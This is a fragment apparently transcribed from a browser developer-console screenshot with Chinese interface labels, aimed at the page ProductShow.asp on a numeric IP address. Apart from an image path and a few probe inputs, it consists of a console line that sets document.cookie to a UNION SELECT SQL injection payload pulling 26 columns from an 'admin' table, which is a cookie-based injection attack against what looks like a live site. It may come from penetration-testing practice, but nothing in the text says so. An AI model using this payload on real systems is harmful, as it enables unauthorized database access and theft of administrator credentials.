 59.63.200.79:8023/ProductShow.asp
查看器 控制台 调试器 网络 样式编辑器 性能 内存
过滤输出 错误 警告 日志 信息 调试 CSS
产品展示
3 >> 5 >> 7
7
document.cookie="id="+escape("105 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from admin")